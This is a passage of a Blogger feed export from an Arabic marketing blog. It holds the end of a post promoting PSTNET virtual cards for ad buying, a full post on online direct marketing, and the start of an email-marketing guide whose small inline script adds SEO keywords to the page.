واحدة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eبشكل عام، تعد بطاقات الدفع الافتراضية PSTNET أداة موثوقة لدفع نفقات الإعلان. بالإضافة إلى ذلك، فإن الشروط الخاصة وسهولة الاستخدام تجعل هذه البطاقات الخيار الأفضل لشراء الإعلانات والتسويق بالعمولة. اكتسبت الخدمة ثقة كبيرة من المستخدمين، كما يتضح من العديد من \u003Ca href=\"https:\/\/pst.net\/reviews\" target=\"_blank\"\u003Eمراجعات PSTNET\u003C\/a\u003E الإيجابية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5639671400977119354\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/08\/PSTNET.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5639671400977119354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5639671400977119354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/08\/PSTNET.html","title":"أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh5.googleusercontent.com\/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=s72-w640-h381-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-145721566554070203"},"published":{"$t":"2023-05-18T05:18:00.005-07:00"},"updated":{"$t":"2023-05-18T05:27:41.934-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"}],"title":{"type":"text","$t":"التسويق المباشر عبر الإنترنت"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالتسويق المباشر عبر الإنترنت هو استراتيجية تسويقية مستهدفة تمكن الشركات من التواصل مباشرة مع عملائها أو العملاء المحتملين من خلال قنوات رقمية مختلفة. يتضمن إرسال رسائل أو عروض أو عروض ترويجية مخصصة مباشرة للأفراد الذين أبدوا اهتمامًا أو لديهم علاقة مع الشركة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy8CSwsXw2VcVbpj2fMPDCBWLeAOrcEDH2oXON-0ZWRlkuyjUJ8gUz4buSyRg4TtaE16iKAGtlYGSrABo7idsobbWxH_FlMSHrYZuQIDDsB8Fkz2gD9wFFQ0eCZpBPTish5SrsfAfB8Ifrkg9wmB0Mz9SD4CjbswbKjK2kY8uWjdpEwKoucb5ER1gb\/s640\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AAg62392d32b_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"التسويق المباشر عبر الإنترنت\" border=\"0\" data-original-height=\"358\" data-original-width=\"640\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy8CSwsXw2VcVbpj2fMPDCBWLeAOrcEDH2oXON-0ZWRlkuyjUJ8gUz4buSyRg4TtaE16iKAGtlYGSrABo7idsobbWxH_FlMSHrYZuQIDDsB8Fkz2gD9wFFQ0eCZpBPTish5SrsfAfB8Ifrkg9wmB0Mz9SD4CjbswbKjK2kY8uWjdpEwKoucb5ER1gb\/w640-h358\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AAg62392d32b_640.jpg\" title=\"التسويق المباشر عبر الإنترنت\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cbr \/\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eفوائد التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eيقدم التسويق المباشر عبر الإنترنت العديد من الفوائد للشركات التي تسعى إلى إشراك جمهورها المستهدف وزيادة التحويلات. من خلال استخدام هذه الإستراتيجية بشكل فعال ، يمكن للشركات أن تشهد زيادة مشاركة العملاء ، وتحسين عائد الاستثمار ، واتصال أكثر مباشرة وشخصية مع جمهورها.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eإيجابيات وسلبيات التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"color: #434343; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eإيجابيات التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالوصول إلى الجمهور المستهدف: يسمح التسويق المباشر عبر الإنترنت للشركات بالوصول إلى جمهور مستهدف للغاية ، وتقديم رسائل وعروض مخصصة مباشرة للأفراد الذين أبدوا اهتمامًا أو لديهم علاقة حالية مع الشركة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eزيادة المشاركة: من خلال تخصيص الرسائل والعروض ، يمكن للشركات جذب انتباه ومشاركة جمهورها. يؤدي هذا إلى ارتفاع معدلات النقر إلى الظهور ومعدلات التحويل ومشاركة العملاء بشكل عام.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eفعال من حيث التكلفة: يمكن أن يكون \u003C\/span\u003E\u003Ca href=\"https:\/\/aynalarab.net\/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%b4%d8%b1-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa\/\" style=\"font-family: Arial; text-decoration-line: none; white-space: pre;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالتسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E أكثر فعالية من حيث التكلفة مقارنة بأساليب التسويق التقليدية. يمكن للشركات توفير تكاليف الطباعة والبريد وتكاليف التوزيع الأخرى المرتبطة بمواد التسويق المادية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eنتائج قابلة للقياس: من خلال التسويق المباشر عبر الإنترنت ، يمكن للشركات تتبع مؤشرات الأداء الرئيسية (KPIs) وقياسها مثل معدلات الفتح ومعدلات النقر ومعدلات التحويل. هذا يسمح باتخاذ القرارات القائمة على البيانات وتحسين استراتيجيات التسويق.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالعلاقة المباشرة مع العملاء: يتيح التسويق المباشر عبر الإنترنت للشركات إقامة علاقة مباشرة وشخصية مع عملائها. هذا يمكن أن يعزز الولاء والثقة والعلاقات طويلة الأمد مع العملاء.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالأتمتة والكفاءة: تسهل أدوات ومنصات التشغيل الآلي إدارة وتبسيط حملات التسويق المباشر عبر الإنترنت. يمكن للشركات إعداد تسلسلات بريد إلكتروني تلقائية وصفحات مقصودة مخصصة ومهام سير عمل رحلة العميل ، مما يوفر الوقت والموارد و\u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Online-Shopping-Sites.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالموقع التسويق الإلكتروني\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp role=\"presentation\" style=\"font-family: Arial; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"color: #434343; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eسلبيات التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eمخاوف الخصوصية: يتضمن التسويق المباشر عبر الإنترنت جمع بيانات العملاء واستخدامها. يجب على الشركات التعامل مع بيانات العملاء بمسؤولية ، وضمان الامتثال للوائح الخصوصية وحماية خصوصية العملاء.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eفوضى البريد الوارد: في بيئة الإنترنت المزدحمة ، يتلقى الأشخاص العديد من رسائل البريد الإلكتروني والرسائل يوميًا. يمكن أن يمثل التميز وتجنب تصنيفها كرسائل غير مرغوب فيها تحديًا ، مما يتطلب من الشركات التركيز على إنشاء محتوى مقنع وملائم.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eعدم وجود اللمسة الشخصية: بينما يقدم التسويق المباشر عبر الإنترنت التخصيص ، فقد يفتقر إلى اللمسة الشخصية للتفاعلات وجهاً لوجه. قد يفضل بعض العملاء التفاعل البشري المباشر وقد لا يستجيبون بشكل إيجابي لجهود التسويق عبر الإنترنت.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالاعتماد على التكنولوجيا: يعتمد التسويق المباشر عبر الإنترنت بشكل كبير على منصات التكنولوجيا و موفري خدمات البريد الإلكتروني وأدوات التشغيل الآلي. يمكن أن تؤثر المشكلات الفنية أو تغييرات النظام الأساسي على تنفيذ الحملة وفعاليتها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eطلبات إلغاء الاشتراك وإلغاء الاشتراك: يجب على الشركات تقديم خيارات واضحة لإلغاء الاشتراك وإلغاء الاشتراك الامتثال للوائح واحترام تفضيلات العملاء. قد تستغرق إدارة طلبات إلغاء الاشتراك وإلغاء الاشتراك وقتًا طويلاً وتتطلب أنظمة وعمليات مناسبة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالمشهد المتطور باستمرار: تتطور اتجاهات التسويق عبر الإنترنت وأفضل الممارسات باستمرار. تحتاج الشركات إلى مواكبة أحدث التقنيات والمنصات والاستراتيجيات لتظل قادرة على المنافسة وفعالة.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp role=\"presentation\" style=\"font-family: Arial; font-size: 11pt; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eأقرا ايضا عن \u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/07\/Facebook-announcement.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eطرق من الفيسبوك لتحسين وصول الحملات الإعلانية\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eنصائح للنجاح في التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eقسّم جمهورك: قسّم جمهورك إلى شرائح مميزة بناءً على التركيبة السكانية أو الاهتمامات أو السلوكيات أو التفاعلات السابقة. يتيح لك ذلك تخصيص رسالتك وعروض لمجموعات محددة ، مما يزيد من ملاءمتها وفعاليتها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eصياغة سطور موضوعية مقنعة: سطر الموضوع هو أول ما يراه المستلمون في بريدهم الوارد. اجعلها ملفتة للانتباه وموجزة وجذابة لحثهم على فتح رسائل البريد الإلكتروني أو الرسائل الخاصة بك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eإضفاء الطابع الشخصي على اتصالاتك: استخدم بيانات العميل لتخصيص رسائلك. خاطب المستلمين بأسمائهم وصمم المحتوى وفقًا لتفضيلاتهم أو التفاعلات السابقة مع عملك. يخلق التخصيص إحساسًا بالاتصال ويزيد من المشاركة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eتقديم محتوى وعروض قيّمة: قدم محتوى وعروضًا قيّمة وذات صلة ومفيدة لجمهورك. يؤدي ذلك إلى بناء الثقة ويشجع المستلمين على اتخاذ إجراء ، سواء كان ذلك من خلال إجراء عملية شراء أو الاشتراك في ندوة عبر الإنترنت أو تنزيل أحد الموارد.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eاستخدام اختبار A \/ B: جرب عناصر مختلفة من حملاتك ، مثل سطور الموضوع أو المحتوى أو العبارات التي تحث المستخدم على اتخاذ إجراء أو العناصر المرئية. يسمح لك اختبار A \/ B بمقارنة الإصدارات المختلفة وتحسين حملاتك استنادًا إلى الرؤى المستندة إلى البيانات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالتحسين للأجهزة المحمولة: مع الاستخدام المتزايد للهواتف الذكية ، تأكد من أن رسائل البريد الإلكتروني والصفحات المقصودة متوافقة مع الجوّال. قم بتحسين المحتوى والصور والتخطيط للشاشات الأصغر لتوفير تجربة مستخدم سلسة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eقم بتضمين عبارات واضحة تحث المستخدم على اتخاذ إجراء (CTAs): قم بتوجيه المستلمين بشأن الإجراء الذي يجب اتخاذه بعد ذلك من خلال تضمين CTAs الواضحة والبارزة. اجعلها جذابة بصريًا وجذابة ، وتأكد من أنها تبرز في المحتوى الخاص بك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالمتابعة التلقائية: قم بإعداد تسلسلات المتابعة الآلية لرعاية العملاء المتوقعين والتفاعل مع العملاء بمرور الوقت. يمكن أن تتضمن هذه التسلسلات رسائل بريد إلكتروني أو رسائل مستهدفة بناءً على مشغلات أو سلوكيات محددة ، مما يزيد من فرص التحويل.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eمراقبة الأداء وتحليله: قم بانتظام بتتبع وتحليل المقاييس الرئيسية مثل معدلات الفتح ومعدلات النقر ومعدلات التحويل وعائد الاستثمار. استخدم أدوات التحليلات لاكتساب نظرة ثاقبة لما يصلح وما يحتاج إلى تحسين ، مما يسمح لك بتحسين حملاتك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالاختبار المستمر والتكرار: التسويق المباشر عبر الإنترنت هو عملية تكرارية. اختبر باستمرار استراتيجيات وعناصر وأساليب مختلفة لتحسين حملاتك. التكيف مع الاتجاهات المتغيرة وتفضيلات العملاء والتقدم التكنولوجي للبقاء في المقدمة.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp role=\"presentation\" style=\"font-family: Arial; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eفي الختام ، يوفر التسويق المباشر عبر الإنترنت للشركات فرصة للتواصل مباشرة مع جمهورها المستهدف ، وتقديم رسائل مخصصة ومستهدفة تؤدي إلى المشاركة والتحويلات. من خلال بناء قاعدة بيانات قوية للعملاء ، واستخدام \u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/05\/Email-Marketing-Everything-You-Need-to-Know.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالتسويق عبر البريد الإلكتروني\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E ، والتخصيص ، والأتمتة ، وتحليل النتائج ، يمكن للشركات تحسين جهود التسويق المباشر عبر الإنترنت وتحقيق نجاح أكبر في إشراك جمهورها وتنمية أعمالها.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/145721566554070203\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/05\/Online-direct-marketing.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/145721566554070203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/145721566554070203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/05\/Online-direct-marketing.html","title":"التسويق المباشر عبر الإنترنت"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy8CSwsXw2VcVbpj2fMPDCBWLeAOrcEDH2oXON-0ZWRlkuyjUJ8gUz4buSyRg4TtaE16iKAGtlYGSrABo7idsobbWxH_FlMSHrYZuQIDDsB8Fkz2gD9wFFQ0eCZpBPTish5SrsfAfB8Ifrkg9wmB0Mz9SD4CjbswbKjK2kY8uWjdpEwKoucb5ER1gb\/s72-w640-h358-c\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AAg62392d32b_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8886944423193226636"},"published":{"$t":"2022-05-03T13:11:00.005-07:00"},"updated":{"$t":"2022-05-03T13:13:11.294-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق عبر البريد الإلكتروني"}],"title":{"type":"text","$t":" التسويق عبر البريد الإلكتروني - كل ما تحتاج معرفته email marketing"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"التسويق عبر البريد الإلكتروني,التسويق عبر البريد الالكتروني,التسويق الالكتروني,التسويق عبر الايميل,التسويق بالبريد الإلكتروني,التسويق بالبريد الالكتروني,التسويق عن طريق البريد الالكتروني,كيفية التسويق عبر البريد الالكتروني,التسويق بالبريد الالكترونى,عوامل نجاح الحملة التسويقية عبر البريد الإلكتروني,البريد الالكتروني,التسويق,البريد الإلكتروني,التسويق الإلكتروني,طريقة التسويق عبر البريد الالكتروني,خطوات التسويق عبر البريد الالكتروني\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;التسويق عبر البريد الإلكتروني - كل ما تحتاج معرفته email marketing\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيُعد التسويق عبر البريد الإلكتروني طريقة شائعة للترويج لعلامتك التجارية وبيعها من خلال تعريفك بعملية بيع أكثر سلاسة بعد تعريف جمهورك بقيمة علامتك التجارية أو خدماتك ، ناهيك أنه\u0026nbsp; \u0026nbsp;وسيلة فعالة\u0026nbsp; لتذكير زوارك.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلذا جئناك\u0026nbsp; بهذه المقالة التي تحتوي على دليل شامل لمساعدتك في جعل حملات التسويق عبر البريد الإلكتروني الخاصة بك فعالة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/The-most-important-methods-of-promotion-and-e-marketing.html\" target=\"_blank\"\u003Eتعرف على أهم طرق التسويق 